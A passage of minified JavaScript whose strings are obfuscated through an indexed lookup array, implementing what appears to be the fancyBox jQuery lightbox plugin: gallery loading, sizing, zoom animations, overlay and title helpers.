n[_x33225[914]],s[_x33225[278]](!0,!0)[_x33225[751]](n,200)):(s[_x33225[142]](n),r[_x33225[741]]=i[_x33225[132]]({},r[_x33225[2849]],n)));},update:function(t){var e=t&&t[_x33225[17]],i=!e||_x33225[2850]===e;i&&(clearTimeout(c),c=null),a[_x33225[2833]]&&!c&&(c=setTimeout(function(){var n=a[_x33225[2358]];n&&!a[_x33225[2835]]&&(a[_x33225[1189]][_x33225[795]](_x33225[2851]),(i||_x33225[8]===e||_x33225[1260]===e&&n[_x33225[2852]])&&a[_x33225[2853]](),_x33225[930]===e&&n[_x33225[2854]]||a[_x33225[2855]](t),a[_x33225[85]](_x33225[1484]),c=null);},i&&!u?0:300));},toggle:function(t){a[_x33225[2833]]&&(a[_x33225[2358]][_x33225[2856]]=_x33225[318]===i[_x33225[17]](t)?t:!a[_x33225[2358]][_x33225[2856]],u&&(a[_x33225[1189]][_x33225[774]](_x33225[147])[_x33225[82]](_x33225[2851]),a[_x33225[85]](_x33225[1484])),a[_x33225[1117]]());},hideLoading:function(){o[_x33225[2231]](_x33225[2857]),i(_x33225[2858])[_x33225[599]]();},showLoading:function(){var t,e;a[_x33225[2825]](),t=i(_x33225[2859])[_x33225[619]](a[_x33225[2830]])[_x33225[209]](_x33225[20]),o[_x33225[2133]](_x33225[2860],function(t){27===(t[_x33225[627]]||t[_x33225[629]])&&(t[_x33225[608]](),a[_x33225[2830]]());}),a[_x33225[941]][_x33225[916]]||(e=a[_x33225[2795]](),t[_x33225[142]]({position:_x33225[722],top:0.5*e[_x33225[984]]+e[_x33225[987]],left:0.5*e[_x33225[2664]]+e[_x33225[52]]}));},getViewport:function(){var e=a[_x33225[2358]]&&a[_x33225[2358]][_x33225[2861]]||!1,i={x:s[_x33225[634]](),y:s[_x33225[638]]()};return e?(i[_x33225[2664]]=e[0][_x33225[1283]],i[_x33225[984]]=e[0][_x33225[1280]]):(i[_x33225[2664]]=u&&t[_x33225[1282]]?t[_x33225[1282]]:s[_x33225[87]](),i[_x33225[984]]=u&&t[_x33225[2144]]?t[_x33225[2144]]:s[_x33225[246]]()),i;},unbindEvents:function(){a[_x33225[1189]]&&h(a[_x33225[1189]])&&a[_x33225[1189]][_x33225[2231]](_x33225[2862]),o[_x33225[2231]](_x33225[2862]),s[_x33225[2231]](_x33225[2862]);},bindEvents:function(){var t,e=a[_x33225[2358]];e&&(s[_x33225[2133]](_x33225[2863]+(u?_x33225[29]:_x33225[2864])+(e[_x33225[2865]]&&!e[_x33225[2861]]?_x33225[2866]:_x33225[29]),a[_x33225[1117]]),t=e[_x33225[2821]],t&&o[_x33225[2133]](_x33225[2867],function(r){var s=r[_x33225[627]]||r[_x33225[629]],o=r[_x33225[605]]||r[_x33225[623]];return(27!==s||!a[_x33225[2823]])&&void(r[_x33225[2070]]||r[_x33225[2072]]||r[_x33225[2071]]||r[_x33225[624]]||o&&(o[_x33225[17]]||i(o)[_x33225[491]](_x33225[2868]))||i[_x33225[110]](t,function(t,o){return e[_x33225[961]][_x33225[13]]>1&&o[s]!==n?(a[t](o[s]),r[_x33225[608]](),!1):i[_x33225[109]](s,o)>-1?(a[t](),r[_x33225[608]](),!1):void 0;}));}),i[_x33225[312]][_x33225[2869]]&&e[_x33225[2870]]&&a[_x33225[1189]][_x33225[2133]](_x33225[2871],function(t,n,r,s){for(var o=t[_x33225[605]]||null,l=i(o),c=!1;l[_x33225[13]]&&!(c||l[_x33225[491]](_x33225[2872])||l[_x33225[491]](_x33225[2840]));)c=f(l[0]),l=i(l)[_x33225[878]]();0===n||c||a[_x33225[961]][_x33225[13]]>1&&!e[_x33225[2854]]&&(s>0||r>0?a[_x33225[1183]](s>0?_x33225[2797]:_x33225[527]):(s<0||r<0)&&a[_x33225[1184]](s<0?_x33225[2018]:_x33225[1193]),t[_x33225[608]]());}));},trigger:function(t,e){var n,r=e||a[_x33225[2823]]||a[_x33225[2358]];if(r){if(i[_x33225[103]](r[t])&&(n=r[t][_x33225[181]](r,Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1))),n===!1)return!1;r[_x33225[2873]]&&i[_x33225[110]](r[_x33225[2873]],function(e,n){n&&a[_x33225[2873]][e]&&i[_x33225[103]](a[_x33225[2873]][e][t])&&a[_x33225[2873]][e][t](i[_x33225[132]](!0,{},a[_x33225[2873]][e][_x33225[941]],n),r);}),o[_x33225[85]](t);}},isImage:function(t){return d(t)&&t[_x33225[111]](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},isSWF:function(t){return d(t)&&t[_x33225[111]](/\.(swf)((\?|#).*)?$/i);},_start:function(t){var e,n,r,s,o,l={};if(t=g(t),e=a[_x33225[961]][t]||null,!e)return!1;if(l=i[_x33225[132]](!0,{},a[_x33225[274]],e),s=l[_x33225[224]],o=l[_x33225[225]],_x33225[102]===i[_x33225[17]](s)&&(l[_x33225[224]]=[s,s,s,s]),_x33225[102]===i[_x33225[17]](o)&&(l[_x33225[225]]=[o,o,o,o]),l[_x33225[1288]]&&i[_x33225[132]](!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l[_x33225[2874]]&&(l[_x33225[2361]]=l[_x33225[2486]]=!0),_x33225[720]===l[_x33225[87]]&&(l[_x33225[2361]]=!0),_x33225[720]===l[_x33225[246]]&&(l[_x33225[2486]]=!0),l[_x33225[961]]=a[_x33225[961]],l[_x33225[498]]=t,a[_x33225[2823]]=l,!1===a[_x33225[85]](_x33225[2875]))return void(a[_x33225[2823]]=null);if(r=l[_x33225[17]],n=l[_x33225[22]],!r)return a[_x33225[2823]]=null,!(!a[_x33225[2358]]||!a[_x33225[2847]]||_x33225[2846]===a[_x33225[2847]])&&(a[_x33225[2358]][_x33225[498]]=t,a[a[_x33225[2847]]](a[_x33225[2436]]));if(a[_x33225[1576]]=!0,_x33225[2818]!==r&&_x33225[2820]!==r||(l[_x33225[2486]]=l[_x33225[2361]]=!1,l[_x33225[2876]]=_x33225[880]),_x33225[2818]===r&&(l[_x33225[2877]]=!0),_x33225[500]===r&&u&&(l[_x33225[2876]]=_x33225[930]),l[_x33225[1189]]=i(l[_x33225[2878]][_x33225[1189]])[_x33225[82]](_x33225[2879]+(u?_x33225[2880]:_x33225[2881])+_x33225[2882]+r+_x33225[2883]+l[_x33225[2884]])[_x33225[209]](l[_x33225[878]]||_x33225[20]),i[_x33225[132]](l,{skin:i(_x33225[2872],l[_x33225[1189]]),outer:i(_x33225[2885],l[_x33225[1189]]),inner:i(_x33225[2886],l[_x33225[1189]])}),i[_x33225[110]]([_x33225[544],_x33225[545],_x33225[546],_x33225[547]],function(t,e){l[_x33225[2887]][_x33225[142]](_x33225[225]+e,m(l[_x33225[225]][t]));}),a[_x33225[85]](_x33225[2888]),_x33225[250]===r||_x33225[206]===r){if(!l[_x33225[223]]||!l[_x33225[223]][_x33225[13]])return a[_x33225[2889]](_x33225[223]);}else if(!n)return a[_x33225[2889]](_x33225[22]);_x33225[2818]===r?a[_x33225[2890]]():_x33225[875]===r?a[_x33225[2891]]():_x33225[500]===r?a[_x33225[2892]]():a[_x33225[2893]]();},_error:function(t){i[_x33225[132]](a[_x33225[2823]],{type:_x33225[206],autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:_x33225[2894],hasError:t,content:a[_x33225[2823]][_x33225[2878]][_x33225[442]]}),a[_x33225[2893]]();},_loadImage:function(){var t=a[_x33225[2827]]=new Image();t[_x33225[115]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2823]][_x33225[87]]=this[_x33225[87]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2823]][_x33225[246]]=this[_x33225[246]]/a[_x33225[274]][_x33225[2895]],a[_x33225[2893]]();},t[_x33225[1035]]=function(){this[_x33225[115]]=this[_x33225[1035]]=null,a[_x33225[2889]](_x33225[2818]);},t[_x33225[15]]=a[_x33225[2823]][_x33225[22]],t[_x33225[4]]!==!0&&a[_x33225[2896]]();},_loadAjax:function(){var t=a[_x33225[2823]];a[_x33225[2896]](),a[_x33225[2826]]=i[_x33225[875]](i[_x33225[132]]({},t[_x33225[875]],{url:t[_x33225[22]],error:function(t,e){a[_x33225[2823]]&&_x33225[842]!==e?a[_x33225[2889]](_x33225[875],t):a[_x33225[2825]]();},success:function(e,i){_x33225[302]===i&&(t[_x33225[223]]=e,a[_x33225[2893]]());}}));},_loadIframe:function(){var t=a[_x33225[2823]],e=i(t[_x33225[2878]][_x33225[500]][_x33225[71]](/\{rnd\}/g,new Date()[_x33225[2021]]()))[_x33225[184]](_x33225[2876],u?_x33225[720]:t[_x33225[500]][_x33225[2876]])[_x33225[184]](_x33225[15],t[_x33225[22]]);i(t[_x33225[1189]])[_x33225[2133]](_x33225[2828],function(){try{i(this)[_x33225[185]](_x33225[500])[_x33225[81]]()[_x33225[184]](_x33225[15],_x33225[2897])[_x33225[150]]()[_x33225[244]]();}catch(t){}}),t[_x33225[500]][_x33225[2898]]&&(a[_x33225[2896]](),e[_x33225[1129]](_x33225[8],function(){i(this)[_x33225[76]](_x33225[117],1),u||i(this)[_x33225[2133]](_x33225[2899],a[_x33225[1117]]),i(this)[_x33225[1014]](_x33225[2840])[_x33225[87]](_x33225[1692])[_x33225[795]](_x33225[2851])[_x33225[78]](),a[_x33225[2893]]();})),t[_x33225[223]]=e[_x33225[209]](t[_x33225[927]]),t[_x33225[500]][_x33225[2898]]||a[_x33225[2893]]();},_preloadImages:function(){var t,e,i=a[_x33225[961]],n=a[_x33225[2358]],r=i[_x33225[13]],s=n[_x33225[2898]]?Math[_x33225[1708]](n[_x33225[2898]],r-1):0;for(e=1;e<=s;e+=1)t=i[(n[_x33225[498]]+e)%r],_x33225[2818]===t[_x33225[17]]&&t[_x33225[22]]&&(new Image()[_x33225[15]]=t[_x33225[22]]);},_afterLoad:function(){var t,e,n,r,s,o,l=a[_x33225[2823]],c=a[_x33225[2358]],u=_x33225[2900];if(a[_x33225[2825]](),l&&a[_x33225[1576]]!==!1){if(!1===a[_x33225[85]](_x33225[2901],l,c))return l[_x33225[1189]][_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),void(a[_x33225[2823]]=null);switch(c&&(a[_x33225[85]](_x33225[2902],c),c[_x33225[1189]][_x33225[278]](!0)[_x33225[795]](_x33225[2837])[_x33225[185]](_x33225[2836])[_x33225[599]]()),a[_x33225[2832]](),t=l,e=l[_x33225[223]],n=l[_x33225[17]],r=l[_x33225[2876]],i[_x33225[132]](a,{wrap:t[_x33225[1189]],skin:t[_x33225[2887]],outer:t[_x33225[928]],inner:t[_x33225[927]],current:t,previous:c}),s=t[_x33225[22]],n){case _x33225[250]:case _x33225[875]:case _x33225[206]:t[_x33225[481]]?e=i(_x33225[911])[_x33225[206]](e)[_x33225[185]](t[_x33225[481]]):h(e)&&(e[_x33225[76]](u)||e[_x33225[76]](u,i(_x33225[2182]+u+_x33225[2522])[_x33225[1232]](e)[_x33225[81]]()),e=e[_x33225[78]]()[_x33225[211]](),t[_x33225[1189]][_x33225[2133]](_x33225[2828],function(){i(this)[_x33225[185]](e)[_x33225[13]]&&e[_x33225[81]]()[_x33225[2903]](e[_x33225[76]](u))[_x33225[76]](u,!1);}));break;case _x33225[2818]:e=t[_x33225[2878]][_x33225[2818]][_x33225[71]](_x33225[2904],s);break;case _x33225[2820]:e=_x33225[2905]+s+_x33225[2906],o=_x33225[29],i[_x33225[110]](t[_x33225[2820]],function(t,i){e+=_x33225[2907]+t+_x33225[2908]+i+_x33225[2906],o+=_x33225[28]+t+_x33225[2521]+i+_x33225[938];}),e+=_x33225[2909]+s+_x33225[2910]+o+_x33225[2911];}h(e)&&e[_x33225[878]]()[_x33225[491]](t[_x33225[927]])||t[_x33225[927]][_x33225[677]](e),a[_x33225[85]](_x33225[2912]),t[_x33225[927]][_x33225[142]](_x33225[247],_x33225[2913]===r?_x33225[930]:_x33225[2894]===r?_x33225[255]:r),a[_x33225[2853]](),a[_x33225[2855]](),a[_x33225[2833]]=!1,a[_x33225[2823]]=null,a[_x33225[2914]](),a[_x33225[2834]]?c[_x33225[2915]]&&a[_x33225[2838]][c[_x33225[2915]]]():i(_x33225[2840])[_x33225[2112]](t[_x33225[1189]])[_x33225[278]](!0)[_x33225[85]](_x33225[2828])[_x33225[599]](),a[_x33225[2838]][a[_x33225[2834]]?t[_x33225[2916]]:t[_x33225[2917]]](),a[_x33225[2918]]();}},_setDimension:function(){var t,e,n,r,s,o,l,c,u,h,d,f,v,y,_,w=a[_x33225[2795]](),b=0,x=!1,T=!1,C=a[_x33225[1189]],S=a[_x33225[2887]],k=a[_x33225[927]],A=a[_x33225[2358]],E=A[_x33225[87]],P=A[_x33225[246]],$=A[_x33225[713]],D=A[_x33225[2919]],O=A[_x33225[714]],j=A[_x33225[2920]],M=A[_x33225[2876]],R=A[_x33225[2921]]?A[_x33225[1249]]:0,N=A[_x33225[224]],L=g(N[1]+N[3]),I=g(N[0]+N[2]);if(C[_x33225[182]](S)[_x33225[182]](k)[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720])[_x33225[795]](_x33225[2851]),t=g(S[_x33225[2224]](!0)-S[_x33225[87]]()),e=g(S[_x33225[1069]](!0)-S[_x33225[246]]()),n=L+t,r=I+e,s=p(E)?(w[_x33225[2664]]-n)*g(E)/100:E,o=p(P)?(w[_x33225[984]]-r)*g(P)/100:P,_x33225[500]===A[_x33225[17]]){if(y=A[_x33225[223]],A[_x33225[2486]]&&1===y[_x33225[76]](_x33225[117]))try{y[0][_x33225[215]][_x33225[97]][_x33225[471]]&&(k[_x33225[87]](s)[_x33225[246]](9999),_=y[_x33225[288]]()[_x33225[185]](_x33225[20]),R&&_[_x33225[142]](_x33225[2922],_x33225[255]),o=_[_x33225[1069]](!0));}catch(z){}}else(A[_x33225[2361]]||A[_x33225[2486]])&&(k[_x33225[82]](_x33225[2851]),A[_x33225[2361]]||k[_x33225[87]](s),A[_x33225[2486]]||k[_x33225[246]](o),A[_x33225[2361]]&&(s=k[_x33225[87]]()),A[_x33225[2486]]&&(o=k[_x33225[246]]()),k[_x33225[795]](_x33225[2851]));if(E=g(s),P=g(o),u=s/o,$=g(p($)?g($,_x33225[2664])-n:$),O=g(p(O)?g(O,_x33225[2664])-n:O),D=g(p(D)?g(D,_x33225[984])-r:D),j=g(p(j)?g(j,_x33225[984])-r:j),l=O,c=j,A[_x33225[2856]]&&(O=Math[_x33225[1708]](w[_x33225[2664]]-n,O),j=Math[_x33225[1708]](w[_x33225[984]]-r,j)),f=w[_x33225[2664]]-L,v=w[_x33225[984]]-I,A[_x33225[2877]]?(E>O&&(E=O,P=g(E/u)),P>j&&(P=j,E=g(P*u)),E<$&&(E=$,P=g(E/u)),P<D&&(P=D,E=g(P*u))):(E=Math[_x33225[221]]($,Math[_x33225[1708]](E,O)),A[_x33225[2486]]&&_x33225[500]!==A[_x33225[17]]&&(k[_x33225[87]](E),P=k[_x33225[246]]()),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,j))),A[_x33225[2856]])if(k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),A[_x33225[2877]])for(;(h>f||d>v)&&E>$&&P>D&&!(b++>19);)P=Math[_x33225[221]](D,Math[_x33225[1708]](j,P-10)),E=g(P*u),E<$&&(E=$,P=g(E/u)),E>O&&(E=O,P=g(E/u)),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]]();else E=Math[_x33225[221]]($,Math[_x33225[1708]](E,E-(h-f))),P=Math[_x33225[221]](D,Math[_x33225[1708]](P,P-(d-v)));R&&_x33225[720]===M&&P<o&&E+t+R<f&&(E+=R),k[_x33225[87]](E)[_x33225[246]](P),C[_x33225[87]](E+t),h=C[_x33225[87]](),d=C[_x33225[246]](),x=(h>f||d>v)&&E>$&&P>D,T=A[_x33225[2877]]?E<l&&P<c&&E<s&&P<o:(E<l||P<c)&&(E<s||P<o),i[_x33225[132]](A,{dim:{width:m(h),height:m(d)},origWidth:s,origHeight:o,canShrink:x,canExpand:T,wPadding:t,hPadding:e,wrapSpace:d-S[_x33225[1069]](!0),skinSpace:S[_x33225[246]]()-P}),!y&&A[_x33225[2486]]&&P>D&&P<j&&!T&&k[_x33225[246]](_x33225[720]);},_getPosition:function(t){var e=a[_x33225[2358]],i=a[_x33225[2795]](),n=e[_x33225[224]],r=a[_x33225[1189]][_x33225[87]]()+n[1]+n[3],s=a[_x33225[1189]][_x33225[246]]()+n[0]+n[2],o={position:_x33225[722],top:n[0],left:n[3]};return e[_x33225[2865]]&&e[_x33225[916]]&&!t&&s<=i[_x33225[984]]&&r<=i[_x33225[2664]]?o[_x33225[914]]=_x33225[916]:e[_x33225[2861]]||(o[_x33225[397]]+=i[_x33225[987]],o[_x33225[527]]+=i[_x33225[52]]),o[_x33225[397]]=m(Math[_x33225[221]](o[_x33225[397]],o[_x33225[397]]+(i[_x33225[984]]-s)*e[_x33225[2923]])),o[_x33225[527]]=m(Math[_x33225[221]](o[_x33225[527]],o[_x33225[527]]+(i[_x33225[2664]]-r)*e[_x33225[2924]])),o;},_afterZoomIn:function(){var t=a[_x33225[2358]];t&&(a[_x33225[2833]]=a[_x33225[2834]]=!0,a[_x33225[1189]][_x33225[142]](_x33225[247],_x33225[880])[_x33225[82]](_x33225[2837]),a[_x33225[1117]](),(t[_x33225[2925]]||t[_x33225[2926]]&&a[_x33225[961]][_x33225[13]]>1)&&a[_x33225[927]][_x33225[142]](_x33225[2927],_x33225[2426])[_x33225[2133]](_x33225[2928],function(e){i(e[_x33225[605]])[_x33225[491]](_x33225[646])||i(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](_x33225[646])||(e[_x33225[608]](),a[t[_x33225[2925]]?_x33225[218]:_x33225[1184]]());}),t[_x33225[2929]]&&i(t[_x33225[2878]][_x33225[2929]])[_x33225[209]](a[_x33225[2887]])[_x33225[2133]](_x33225[2928],function(t){t[_x33225[608]](),a[_x33225[218]]();}),t[_x33225[2930]]&&a[_x33225[961]][_x33225[13]]>1&&((t[_x33225[2364]]||t[_x33225[498]]>0)&&i(t[_x33225[2878]][_x33225[1183]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1183]]),(t[_x33225[2364]]||t[_x33225[498]]<a[_x33225[961]][_x33225[13]]-1)&&i(t[_x33225[2878]][_x33225[1184]])[_x33225[209]](a[_x33225[928]])[_x33225[2133]](_x33225[2928],a[_x33225[1184]])),a[_x33225[85]](_x33225[2931]),t[_x33225[2364]]||t[_x33225[498]]!==t[_x33225[961]][_x33225[13]]-1?a[_x33225[274]][_x33225[2932]]&&!a[_x33225[2841]][_x33225[1576]]&&(a[_x33225[274]][_x33225[2932]]=!1,a[_x33225[1554]]()):a[_x33225[1554]](!1));},_afterZoomOut:function(t){t=t||a[_x33225[2358]],i(_x33225[2840])[_x33225[85]](_x33225[2828])[_x33225[599]](),i[_x33225[132]](a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a[_x33225[85]](_x33225[2933],t);}}),a[_x33225[2838]]={getOrigPosition:function(){var t=a[_x33225[2358]],e=t[_x33225[1383]],i=t[_x33225[2934]],n={},r=50,s=50,o=t[_x33225[2935]],l=t[_x33225[2936]],c=a[_x33225[2795]]();return!i&&t[_x33225[2815]]&&e[_x33225[491]](_x33225[1291])&&(i=e[_x33225[185]](_x33225[2266]),i[_x33225[13]]||(i=e)),h(i)?(n=i[_x33225[913]](),i[_x33225[491]](_x33225[1032])&&(r=i[_x33225[2224]](),s=i[_x33225[1069]]())):(n[_x33225[397]]=c[_x33225[987]]+(c[_x33225[984]]-s)*t[_x33225[2923]],n[_x33225[527]]=c[_x33225[52]]+(c[_x33225[2664]]-r)*t[_x33225[2924]]),(_x33225[916]===a[_x33225[1189]][_x33225[142]](_x33225[914])||t[_x33225[2861]])&&(n[_x33225[397]]-=c[_x33225[987]],n[_x33225[527]]-=c[_x33225[52]]),n={top:m(n[_x33225[397]]-o*t[_x33225[2923]]),left:m(n[_x33225[527]]-l*t[_x33225[2924]]),width:m(r+l),height:m(s+o)};},step:function(t,e){var i,n,r,s=e[_x33225[661]],o=a[_x33225[2358]],l=o[_x33225[2937]],c=o[_x33225[2938]];_x33225[87]!==s&&_x33225[246]!==s||(i=e[_x33225[150]]===e[_x33225[149]]?1:(t-e[_x33225[149]])/(e[_x33225[150]]-e[_x33225[149]]),a[_x33225[2835]]&&(i=1-i),n=_x33225[87]===s?o[_x33225[2936]]:o[_x33225[2935]],r=t-n,a[_x33225[2887]][s](g(_x33225[87]===s?r:r-l*i)),a[_x33225[927]][s](g(_x33225[87]===s?r:r-l*i-c*i)));},zoomIn:function(){var t=a[_x33225[2358]],e=t[_x33225[741]],n=t[_x33225[2939]],r=_x33225[2809]===n,s=i[_x33225[132]]({opacity:1},e);delete s[_x33225[914]],r?(e=this[_x33225[2940]](),t[_x33225[2941]]&&(e[_x33225[236]]=0.1)):_x33225[1142]===n&&(e[_x33225[236]]=0.1),a[_x33225[1189]][_x33225[142]](e)[_x33225[751]](s,{duration:_x33225[212]===n?0:t[_x33225[2942]],easing:t[_x33225[2943]],step:r?this[_x33225[742]]:null,complete:a[_x33225[2944]]});},zoomOut:function(){var t=a[_x33225[2358]],e=t[_x33225[2945]],i=_x33225[2809]===e,n={opacity:0.1};i&&(n=this[_x33225[2940]](),t[_x33225[2946]]&&(n[_x33225[236]]=0.1)),a[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2947]],easing:t[_x33225[2948]],step:i?this[_x33225[742]]:null,complete:a[_x33225[2829]]});},changeIn:function(){var t,e=a[_x33225[2358]],i=e[_x33225[2949]],n=e[_x33225[741]],r={opacity:1},s=a[_x33225[2436]],o=200;n[_x33225[236]]=0.1,_x33225[2809]===i&&(t=_x33225[2797]===s||_x33225[2018]===s?_x33225[397]:_x33225[527],_x33225[2797]===s||_x33225[1193]===s?(n[t]=m(g(n[t])-o),r[t]=_x33225[2950]+o+_x33225[144]):(n[t]=m(g(n[t])+o),r[t]=_x33225[2951]+o+_x33225[144])),_x33225[212]===i?a[_x33225[2944]]():a[_x33225[1189]][_x33225[142]](n)[_x33225[751]](r,{duration:e[_x33225[2952]],easing:e[_x33225[2953]],complete:a[_x33225[2944]]});},changeOut:function(){var t=a[_x33225[2558]],e=t[_x33225[2954]],n={opacity:0.1},r=a[_x33225[2436]],s=200;_x33225[2809]===e&&(n[_x33225[2797]===r||_x33225[2018]===r?_x33225[397]:_x33225[527]]=(_x33225[2018]===r||_x33225[527]===r?_x33225[40]:_x33225[39])+_x33225[372]+s+_x33225[144]),t[_x33225[1189]][_x33225[751]](n,{duration:_x33225[212]===e?0:t[_x33225[2955]],easing:t[_x33225[2956]],complete:function(){i(this)[_x33225[85]](_x33225[2828])[_x33225[599]]();}});}},a[_x33225[2873]][_x33225[2957]]={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!u,fixed:!0},overlay:null,fixed:!1,el:i(_x33225[206]),create:function(t){t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]&&this[_x33225[218]](),this[_x33225[2957]]=i(_x33225[2958])[_x33225[209]](a[_x33225[2823]]?a[_x33225[2823]][_x33225[878]]:t[_x33225[878]]),this[_x33225[916]]=!1,t[_x33225[916]]&&a[_x33225[941]][_x33225[916]]&&(this[_x33225[2957]][_x33225[82]](_x33225[2959]),this[_x33225[916]]=!0);},open:function(t){var e=this;t=i[_x33225[132]]({},this[_x33225[941]],t),this[_x33225[2957]]?this[_x33225[2957]][_x33225[2231]](_x33225[2960])[_x33225[87]](_x33225[720])[_x33225[246]](_x33225[720]):this[_x33225[2961]](t),this[_x33225[916]]||(s[_x33225[2133]](_x33225[2962],i[_x33225[279]](this[_x33225[1117]],this)),this[_x33225[1117]]()),t[_x33225[2925]]&&this[_x33225[2957]][_x33225[2133]](_x33225[2963],function(t){if(i(t[_x33225[605]])[_x33225[797]](_x33225[2964]))return a[_x33225[1576]]?a[_x33225[218]]():e[_x33225[218]](),!1;}),this[_x33225[2957]][_x33225[142]](t[_x33225[142]])[_x33225[78]]();},close:function(){var t,e;s[_x33225[2231]](_x33225[2962]),this[_x33225[2194]][_x33225[797]](_x33225[2965])&&(i(_x33225[2966])[_x33225[795]](_x33225[2967]),t=s[_x33225[638]](),e=s[_x33225[634]](),this[_x33225[2194]][_x33225[795]](_x33225[2965]),s[_x33225[638]](t)[_x33225[634]](e)),i(_x33225[2968])[_x33225[599]]()[_x33225[81]](),i[_x33225[132]](this,{overlay:null,fixed:!1});},update:function(){var t,i=_x33225[1692];this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](_x33225[1692]),l?(t=Math[_x33225[221]](e[_x33225[214]][_x33225[227]],e[_x33225[20]][_x33225[227]]),o[_x33225[87]]()>t&&(i=o[_x33225[87]]())):o[_x33225[87]]()>s[_x33225[87]]()&&(i=o[_x33225[87]]()),this[_x33225[2957]][_x33225[87]](i)[_x33225[246]](o[_x33225[246]]());},onReady:function(t,e){var n=this[_x33225[2957]];i(_x33225[2968])[_x33225[278]](!0,!0),n||this[_x33225[2961]](t),t[_x33225[2861]]&&this[_x33225[916]]&&e[_x33225[916]]&&(n||(this[_x33225[224]]=o[_x33225[246]]()>s[_x33225[246]]()&&i(_x33225[206])[_x33225[142]](_x33225[2969])[_x33225[71]](_x33225[144],_x33225[29])),e[_x33225[2861]]=this[_x33225[2957]][_x33225[677]](e[_x33225[1189]]),e[_x33225[916]]=!1),t[_x33225[2970]]===!0&&this[_x33225[2912]][_x33225[181]](this,arguments);},beforeShow:function(t,e){var n,r;e[_x33225[2861]]&&(this[_x33225[224]]!==!1&&(i(_x33225[43])[_x33225[108]](function(){return _x33225[916]===i(this)[_x33225[142]](_x33225[914])&&!i(this)[_x33225[797]](_x33225[2964])&&!i(this)[_x33225[797]](_x33225[2971]);})[_x33225[82]](_x33225[2967]),this[_x33225[2194]][_x33225[82]](_x33225[2967])),n=s[_x33225[638]](),r=s[_x33225[634]](),this[_x33225[2194]][_x33225[82]](_x33225[2965]),s[_x33225[638]](n)[_x33225[634]](r)),this[_x33225[890]](t);},onUpdate:function(){this[_x33225[916]]||this[_x33225[1117]]();},afterClose:function(t){this[_x33225[2957]]&&!a[_x33225[2823]]&&this[_x33225[2957]][_x33225[2310]](t[_x33225[2972]],i[_x33225[279]](this[_x33225[218]],this));}},a[_x33225[2873]][_x33225[1340]]={defaults:{type:_x33225[251],position:_x33225[1325]},beforeShow:function(t){var e,n,r=a[_x33225[2358]],s=r[_x33225[1340]],o=t[_x33225[17]];if(i[_x33225[103]](s)&&(s=s[_x33225[105]](r[_x33225[1383]],r)),d(s)&&_x33225[29]!==i[_x33225[197]](s)){switch(e=i(_x33225[2973]+o+_x33225[2974]+s+_x33225[575]),o){case _x33225[2975]:n=a[_x33225[2887]];break;case _x33225[2976]:n=a[_x33225[1189]];break;case _x33225[2977]:n=a[_x33225[927]];break;default:n=a[_x33225[2887]],e[_x33225[209]](_x33225[20]),l&&e[_x33225[87]](e[_x33225[87]]()),e[_x33225[877]](_x33225[2978]),a[_x33225[2358]][_x33225[224]][2]+=Math[_x33225[58]](g(e[_x33225[142]](_x33225[2979])));}e[_x33225[397]===t[_x33225[914]]?_x33225[2368]:_x33225[209]](n);}}},i[_x33225[312]][_x33225[977]]=function(t){var e,n=i(this),r=this[_x33225[481]]||_x33225[29],s=function(s){var o,l,c=i(this)[_x33225[644]](),u=e;s[_x33225[2070]]||s[_x33225[2072]]||s[_x33225[2071]]||s[_x33225[624]]||c[_x33225[491]](_x33225[2840])||(o=t[_x33225[2980]]||_x33225[2981],l=c[_x33225[184]](o),l||(o=_x33225[24],l=c[_x33225[219]](0)[o]),l&&_x33225[29]!==l&&_x33225[2982]!==l&&(c=r[_x33225[13]]?i(r):n,c=c[_x33225[108]](_x33225[303]+o+_x33225[2521]+l+_x33225[1205]),u=c[_x33225[498]](this)),t[_x33225[498]]=u,a[_x33225[890]](c,t)!==!1&&s[_x33225[608]]());};return t=t||{},e=t[_x33225[498]]||0,r&&t[_x33225[2983]]!==!1?o[_x33225[2985]](r,_x33225[2986])[_x33225[2984]](r+_x33225[2987],_x33225[2986],s):n[_x33225[2231]](_x33225[2986])[_x33225[2133]](_x33225[2986],s),this[_x33225[108]](_x33225[2988])[_x33225[85]](_x33225[619]),this;},o[_x33225[117]](function(){var e,s;i[_x33225[1249]]===n&&(i[_x33225[1249]]=function(){var t=i(_x33225[2989])[_x33225[209]](_x33225[20]),e=t[_x33225[1186]](),n=e[_x33225[1282]]()-e[_x33225[246]](99)[_x33225[1282]]();return t[_x33225[599]](),n;}),i[_x33225[393]][_x33225[2990]]===n&&(i[_x33225[393]][_x33225[2990]]=function(){var t=i(_x33225[2991])[_x33225[209]](_x33225[20]),e=20===t[0][_x33225[1414]]||15===t[0][_x33225[1414]];return t[_x33225[599]](),e;}()),i[_x33225[132]](a[_x33225[941]],{scrollbarWidth:i[_x33225[1249]](),fixed:i[_x33225[393]][_x33225[2990]],parent:i(_x33225[20])}),e=i(t)[_x33225[87]](),r[_x33225[82]](_x33225[2992]),s=i(t)[_x33225[87]](),r[_x33225[795]](_x33225[2992]),i(_x33225[2993]+(s-e)+_x33225[2994])[_x33225[209]](_x33225[26]);});}(window,document,jQuery),function(){'use strict';function t(e,i,n){return(_x33225[107]==typeof 